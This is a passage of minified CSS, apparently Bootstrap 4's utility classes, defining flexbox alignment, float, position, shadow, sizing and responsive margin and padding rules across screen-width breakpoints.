(min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1680px){.flex-xxl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xxl-column,.flex-xxl-row{-webkit-box-direction:normal!important}.flex-xxl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xxl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xxl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xxl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xxl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xxl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xxl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xxl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xxl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xxl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xxl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xxl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xxl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xxl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xxl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xxl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xxl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xxl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xxl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xxl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xxl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xxl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xxl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xxl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xxl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xxl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xxl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xxl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xxl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xxl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xxl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xxl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}@media (min-width:1680px){.float-xxl-left{float:left!important}.float-xxl-right{float:right!important}.float-xxl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.